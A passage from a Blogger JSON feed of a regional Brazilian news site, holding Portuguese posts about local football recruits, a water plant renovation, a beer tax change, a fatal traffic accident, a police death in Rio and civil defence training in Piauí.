a integrar elenco da equipe"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/Resende.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Resende.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZiaGgQcH70KngskRszW4LG4keKVE1IEuBBPsxTInUVjJW2EOGNnWCDCzrygRheyeaGi-STczq3Hg8fEvaK7lNkN7H0qyHEKoKOovo0hK-MEgCbzo-ewrUrAVGWXFERyxA6ej-y7DyL1qr9rHwh34b2Q4gsx3b3YRe1RuN7LLIa8APV1Fj3L7rktsMNASy\/s1280\/kauan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZiaGgQcH70KngskRszW4LG4keKVE1IEuBBPsxTInUVjJW2EOGNnWCDCzrygRheyeaGi-STczq3Hg8fEvaK7lNkN7H0qyHEKoKOovo0hK-MEgCbzo-ewrUrAVGWXFERyxA6ej-y7DyL1qr9rHwh34b2Q4gsx3b3YRe1RuN7LLIa8APV1Fj3L7rktsMNASy\/s320\/kauan.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;O futebol de base de Piracuruca segue revelando talentos promissores para o cenário esportivo do Piauí. Os jovens Resende e Kawan, naturais do município, foram recentemente aprovados em uma peneira do Fluminense Esporte Clube de Teresina, e agora passam a fazer parte do elenco da tradicional equipe piauiense.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EA avaliação reuniu dezenas de atletas em busca de uma oportunidade no futebol profissional, e os dois piracuruquenses se destacaram pela habilidade técnica e potencial em campo. Com a aprovação, ambos darão início a uma nova fase na carreira esportiva, integrando a equipe nas categorias de base do Fluminense-PI, clube com forte tradição no futebol estadual e responsável por formar diversos atletas que hoje atuam em grandes times do Brasil.\u003C\/p\u003E\u003Cp\u003EA conquista de Resende e Kawan é motivo de orgulho para toda a comunidade de Piracuruca, e reforça o bom trabalho que vem sendo realizado no incentivo ao esporte local.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EA Prefeitura de Piracuruca, por meio da Secretaria Municipal de Esporte, apoia e incentiva as ações voltadas à formação de jovens atletas, oferecendo suporte a projetos esportivos e criando oportunidades para que talentos locais sejam descobertos e valorizados.\u003C\/p\u003E\u003Cp\u003E“Ver nossos jovens ganhando espaço em clubes de referência é a certeza de que estamos no caminho certo. O esporte transforma vidas, e Piracuruca tem muito a oferecer nesse cenário,” destacou Jesus Melo, secretário de esportes e lazer de Piracuruca.\u003C\/p\u003E\u003Cp\u003EDesejamos a Resende e Kawan muito sucesso nessa nova jornada! O município está na torcida por novas conquistas.\u0026nbsp;\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/70125337520895965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/70125337520895965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/jovens-de-piracuruca-sao-aprovados-em.html","title":"Jovens de Piracuruca são aprovados em peneira do Fluminense-PI e passam a integrar elenco da equipe"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Resende.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-4505063123208833052"},"published":{"$t":"2025-12-08T21:18:00.002-03:00"},"updated":{"$t":"2025-12-08T21:18:22.212-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piracuruca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Águas do Piauí reforma Estação de Tratamento de Piracuruca após imóvel ser condena"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr-nKzcZXrKiTJmVVph7GCOazMBYKd5XGEAPM2oD3mZgR4ai2XCWYlVxxFjtFD9BIk-k8dYAdDv8nQdFpt0cBZz5vdnMSqPKN0msBTMmhw6r3LC94RPEZpcnvXa7soNa9vRVDtV_2IC1uoj9hn_kNemioWmMSGFLrEvDOfZsiAd44ct5k4eIv0HU43aODk\/s1200\/aguas-do-piaui-reforma-estacao-de-tratamento-de-piracuruca-a_VjRkYE4.jpeg.1200x0_q95_crop.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr-nKzcZXrKiTJmVVph7GCOazMBYKd5XGEAPM2oD3mZgR4ai2XCWYlVxxFjtFD9BIk-k8dYAdDv8nQdFpt0cBZz5vdnMSqPKN0msBTMmhw6r3LC94RPEZpcnvXa7soNa9vRVDtV_2IC1uoj9hn_kNemioWmMSGFLrEvDOfZsiAd44ct5k4eIv0HU43aODk\/s16000\/aguas-do-piaui-reforma-estacao-de-tratamento-de-piracuruca-a_VjRkYE4.jpeg.1200x0_q95_crop.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;A Águas do Piauí, concessionária responsável pelo abastecimento da cidade de Piracuruca há cerca de cinco meses, está reformando a Estação de Tratamento de Água (ETA) da cidade. A empresa recebeu a infraestrutura deteriorada e, diante do agravamento de risco, solicitou laudos técnicos que atestaram a condenação do imóvel.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECélio Damásio, gerente executivo da Águas do Piauí, explica que, desde a constatação de perigo iminente, uma série de medidas foram adotadas para garantir tanto a segurança dos operadores da ETA quanto em relação à própria operação da estação, responsável pelo tratamento da água que é distribuída para os moradores da cidade.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Nosso compromisso inicia dentro de casa, desde a preocupação com a segurança dos nossos colaboradores até a água que chega à população. Por isso, a partir do momento em que recebemos o laudo, providenciamos uma estrutura provisória para nosso pessoal e equipamentos, acionamos o setor de Engenharia e iniciamos a obra. Paralelamente a este cenário, nosso time de Tratamento avaliou a situação e garantiu que, com serviços de adequação do sistema, seria possível executar a obra sem parar os tanques, ou seja, sem impacto ao abastecimento da cidade”, detalha o gestor, acrescentando que a previsão de conclusão da reforma está para o mês de dezembro.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFonte: Conecta Paiuí\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/4505063123208833052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/4505063123208833052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2025\/12\/aguas-do-piaui-reforma-estacao-de.html","title":"Águas do Piauí reforma Estação de Tratamento de Piracuruca após imóvel ser condena"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr-nKzcZXrKiTJmVVph7GCOazMBYKd5XGEAPM2oD3mZgR4ai2XCWYlVxxFjtFD9BIk-k8dYAdDv8nQdFpt0cBZz5vdnMSqPKN0msBTMmhw6r3LC94RPEZpcnvXa7soNa9vRVDtV_2IC1uoj9hn_kNemioWmMSGFLrEvDOfZsiAd44ct5k4eIv0HU43aODk\/s72-c\/aguas-do-piaui-reforma-estacao-de-tratamento-de-piracuruca-a_VjRkYE4.jpeg.1200x0_q95_crop.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-2358427078984549476"},"published":{"$t":"2025-11-24T11:46:00.006-03:00"},"updated":{"$t":"2025-11-24T11:46:47.638-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piauí"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Cerveja pode ficar mais cara após novo reajuste tributário no Piauí; confira"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE9EqzbDI40V6DbO8MRmO2kncthIxjD2IaUxy0xjMtxnp3KnQlvnhDZDGtRlpiiAb6VfAu5wD9Ntyl7qa8VjO0HyNKXg4-QUBN5YyBwg4NRyCOLCw9UIcupcBd3jkKd6lSoityHQbmaXqpU71PrqkwtCkrZNMBKsTSPk_i3WUh54dqGdwUfrbpWbyr3fai\/s7360\/garrafas-de-vidro-de-cerveja-com-vidro-e-gelo-no-fundo-escuro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4912\" data-original-width=\"7360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE9EqzbDI40V6DbO8MRmO2kncthIxjD2IaUxy0xjMtxnp3KnQlvnhDZDGtRlpiiAb6VfAu5wD9Ntyl7qa8VjO0HyNKXg4-QUBN5YyBwg4NRyCOLCw9UIcupcBd3jkKd6lSoityHQbmaXqpU71PrqkwtCkrZNMBKsTSPk_i3WUh54dqGdwUfrbpWbyr3fai\/s16000\/garrafas-de-vidro-de-cerveja-com-vidro-e-gelo-no-fundo-escuro.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs novos valores dos Preços Médios Ponderados ao Consumidor Final (PMPF) para as cervejas passam a valer a partir do dia 1º de dezembro, o que pode deixar cerca de 800 bebidas mais caras no Piauí. O reajuste foi publicado na sexta-feira (21) no Diário Oficial do Estado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConfira o reajuste na página 73 do Diário Oficial do Estado\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO ato normativo altera a tabela de preços de referência utilizada no cálculo do ICMS por substituição tributária sobre as cervejas. Esses valores servem de base para o cálculo do imposto devido nas operações sujeitas ao regime, além de definir referências para determinar a base de cálculo do ICMS em situações específicas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO texto reforça que a atualização visa acompanhar as mudanças do setor e manter o controle fiscal sobre produtos sujeitos à substituição tributária, como as bebidas alcoólicas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPMPF\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPMPF (Preços Médios Ponderados ao Consumidor Final) funciona da mesma forma que nos combustíveis: é um valor médio de referência, definido pelo governo estadual, que serve como base para calcular o ICMS em produtos sujeitos à substituição tributária, como bebidas alcoólicas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo é definido?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs estados publicam tabelas de PMPF periodicamente (normalmente mensal ou bimestral).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO valor é definido por pesquisa de mercado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada marca\/tipo de cerveja pode ter um PMPF diferente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/2358427078984549476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/2358427078984549476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2025\/11\/cerveja-pode-ficar-mais-cara-apos-novo.html","title":"Cerveja pode ficar mais cara após novo reajuste tributário no Piauí; confira"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE9EqzbDI40V6DbO8MRmO2kncthIxjD2IaUxy0xjMtxnp3KnQlvnhDZDGtRlpiiAb6VfAu5wD9Ntyl7qa8VjO0HyNKXg4-QUBN5YyBwg4NRyCOLCw9UIcupcBd3jkKd6lSoityHQbmaXqpU71PrqkwtCkrZNMBKsTSPk_i3WUh54dqGdwUfrbpWbyr3fai\/s72-c\/garrafas-de-vidro-de-cerveja-com-vidro-e-gelo-no-fundo-escuro.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-707274039529315068"},"published":{"$t":"2025-11-23T13:00:00.003-03:00"},"updated":{"$t":"2025-11-23T13:00:37.876-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Parnaíba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Mãe de jornalista morre após sofrer acidente de trânsito em Parnaíba, no litoral do Piauí"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8mlPFxpCtz3Qx6Ycn_kTPpL9I1RzvTcZuBoPJhpbE-Y8LKkW8daUf22Zce6Wsrzcihg2tyz_Q__x1r4E2wNjhpCVEADYU4TmS46inW8hS3_D32F7FOPG_ZFS5F739J1GmMZXZ2PUHBtm2BVmBGGk5so4zUT6f7F9qxCSvOsXA4EoEJ5y-ZzfKCpJVaWp\/s785\/maria-da-paz-vieira-pinho-mae-da-jornalista-e-ex-apresentadora-de-televisao-najla-fernandes--a5622ac1b59476ea.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"435\" data-original-width=\"785\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8mlPFxpCtz3Qx6Ycn_kTPpL9I1RzvTcZuBoPJhpbE-Y8LKkW8daUf22Zce6Wsrzcihg2tyz_Q__x1r4E2wNjhpCVEADYU4TmS46inW8hS3_D32F7FOPG_ZFS5F739J1GmMZXZ2PUHBtm2BVmBGGk5so4zUT6f7F9qxCSvOsXA4EoEJ5y-ZzfKCpJVaWp\/s16000\/maria-da-paz-vieira-pinho-mae-da-jornalista-e-ex-apresentadora-de-televisao-najla-fernandes--a5622ac1b59476ea.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMaria da Paz Vieira Pinho, conhecida como Paizinha, mãe da jornalista e ex-apresentadora de televisão Najla Fernandes faleceu neste sábado (22) após um acidente de trânsito em Parnaíba, no litoral do Piauí. Ela tinha 69 anos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO QUE ACONTECEU\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acidente aconteceu por volta das 11h30, no cruzamento da Rua Itaúna com a Rua dos Canários. Segundo informações da Guarda Municipal, a moto conduzida por Maria da Paz colidiu com a traseira de um caminhão.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO SAMU foi acionado e realizou os primeiros atendimentos, levando a vítima ao Hospital Estadual Dirceu Arcoverde (HEDA), onde ela não resistiu aos ferimentos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVELÓRIO E SEPULTAMENTO\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO corpo está sendo velado na Pax União, no Centro de Parnaíba. O sepultamento está marcado para as 10h deste domingo (23), no Cemitério da Fraternidade, localizado no Conjunto Raul Bacelar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm publicação nas redes sociais, Najla Fernandes agradeceu o apoio de familiares, amigos e colegas. \"Muita dor e preciso ser forte pra segurar outros coraçõezinhos que precisam de mim\", escreveu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFonte: Meio Norte\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/707274039529315068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/707274039529315068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2025\/11\/mae-de-jornalista-morre-apos-sofrer.html","title":"Mãe de jornalista morre após sofrer acidente de trânsito em Parnaíba, no litoral do Piauí"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8mlPFxpCtz3Qx6Ycn_kTPpL9I1RzvTcZuBoPJhpbE-Y8LKkW8daUf22Zce6Wsrzcihg2tyz_Q__x1r4E2wNjhpCVEADYU4TmS46inW8hS3_D32F7FOPG_ZFS5F739J1GmMZXZ2PUHBtm2BVmBGGk5so4zUT6f7F9qxCSvOsXA4EoEJ5y-ZzfKCpJVaWp\/s72-c\/maria-da-paz-vieira-pinho-mae-da-jornalista-e-ex-apresentadora-de-televisao-najla-fernandes--a5622ac1b59476ea.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-6071207543770093599"},"published":{"$t":"2025-11-23T12:53:00.002-03:00"},"updated":{"$t":"2025-11-23T12:53:20.046-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Policial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Governo do Rio confirma morte de mais um policial na megaoperação contra o CV"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgv0VDhNfySO4-RyYcmKKIMEpRQlax8trSAjwrOGLUnlZuZox-snFR598N-id5avgBJL4nFyxsZVQ1N9_fL6UNysTldxeNCII8AwvjuNkrD_h3FDyswq7bKrEPvdsCfiB_FOurMYFvCMO2P0LozITg3s2xzM4r6-Jx3XKpVHYQtmTldi7-2mg8uqd8lH6\/s1000\/download.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgv0VDhNfySO4-RyYcmKKIMEpRQlax8trSAjwrOGLUnlZuZox-snFR598N-id5avgBJL4nFyxsZVQ1N9_fL6UNysTldxeNCII8AwvjuNkrD_h3FDyswq7bKrEPvdsCfiB_FOurMYFvCMO2P0LozITg3s2xzM4r6-Jx3XKpVHYQtmTldi7-2mg8uqd8lH6\/s16000\/download.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO policial civil Rodrigo Nascimento, baleado durante a megaoperação contra o Comando Vermelho (CV) nos Complexos do Alemão e da Penha, na Zona Norte do Rio de Janeiro, morreu na madrugada deste sábado (22), informou a Polícia Civil do Estado do Rio de Janeiro (PCERJ).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAtingido com um tiro de fuzil na barriga, ele estava internado desde o dia 28 de outubro no Hospital Copa d’Or, na Zona Sul do Rio de Janeiro. “Hoje, mais uma vez, sentimos a dor de ver um dos nossos partir em consequência da violência causada por terroristas que afrontam o estado e colocam em risco a vida da população”, lamentou a corporação em nota.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENascimento era lotado no 39ª Departamento de Polícia, em Pavuna, na Zona Norte do Rio de Janeiro. O governador do Rio de Janeiro, Claudio Castro, também lamentou a morte do policial. “Recebi com tristeza a notícia do falecimento do policial civil Rodrigo Nascimento, neste sábado, devido ao ataque de narcoterroristas durante a Operação Contenção”, escreveu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Rodrigo, que era lotado na Delegacia da Pavuna, honrou a Polícia Civil e o nosso estado com sua coragem, dedicação e compromisso inabalável com a missão de proteger a população fluminense. Seu nome ficará marcado na nossa história como exemplo de bravura e amor ao dever”, continuou.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA ação tinha como foco o cumprimento de 180 mandados de busca e apreensão e 100 mandados de prisão, sendo 30 expedidos pelo estado do Pará, parceiro na operação. Após a operação, o Rio de Janeiro mergulhou em caos, com inúmeras pessoas impedidas de voltarem para casa diante dos bloqueios em vias e linhas de ônibus interrompidas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/6071207543770093599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/6071207543770093599"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2025\/11\/governo-do-rio-confirma-morte-de-mais.html","title":"Governo do Rio confirma morte de mais um policial na megaoperação contra o CV"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgv0VDhNfySO4-RyYcmKKIMEpRQlax8trSAjwrOGLUnlZuZox-snFR598N-id5avgBJL4nFyxsZVQ1N9_fL6UNysTldxeNCII8AwvjuNkrD_h3FDyswq7bKrEPvdsCfiB_FOurMYFvCMO2P0LozITg3s2xzM4r6-Jx3XKpVHYQtmTldi7-2mg8uqd8lH6\/s72-c\/download.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-9128301091828890349"},"published":{"$t":"2025-11-23T12:46:00.006-03:00"},"updated":{"$t":"2025-11-23T12:46:56.764-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piracuruca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Sedec forma Núcleos Comunitários de Proteção e Defesa Civil em Piracuruca e Ilha grande"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfNc9XfbEuBlaeqRnEGXotbrTk-aw14l7-vj6RIbGYm5Bv2LJQj3XXmPyHD-E22p5JHa_UKDcdybbrBafFw-a1ksD5eT-7YRwLfTlnRWsXDiJHSQ3__hl_ORgK3lHfh4Ur0_Eo6zeDHa8iKxmGzYGe8mTt7xFNZ8slDSREHvn-2t7e23Gii7fKBHvAKlD8\/s1280\/d8375c68-9017-4b2f-936d-71c519563f94.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfNc9XfbEuBlaeqRnEGXotbrTk-aw14l7-vj6RIbGYm5Bv2LJQj3XXmPyHD-E22p5JHa_UKDcdybbrBafFw-a1ksD5eT-7YRwLfTlnRWsXDiJHSQ3__hl_ORgK3lHfh4Ur0_Eo6zeDHa8iKxmGzYGe8mTt7xFNZ8slDSREHvn-2t7e23Gii7fKBHvAKlD8\/s16000\/d8375c68-9017-4b2f-936d-71c519563f94.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA Secretaria de Defesa Civil do Piauí (Sedec), em parceria com a Companhia de Desenvolvimento dos Vales do São Francisco e do Parnaíba (Codevasf), está realizando uma série de treinamentos para as formações dos Núcleos Comunitários de Proteção e Defesa Civil. Nos dias 18 e 19 de novembro, as qualicações ocorreram na comunidade da barragem, no município de Piracuruca, e na Associação de Catadores de Marisco, em Ilha Grande, no norte piauiense.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs ações fazem parte do projeto Rede Colaborativa de Monitoramento Participativo, que investe na instalação de pluviômetros comunitários para incentivar o monitoramento de chuvas em áreas vulneráveis.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESegundo a assistente social da Defesa Civil, Lea Macedo, ao todo, foram formadas 44 pessoas, sendo 23 em Piracuruca e 21 em Ilha Grande. “Além desse objetivo de 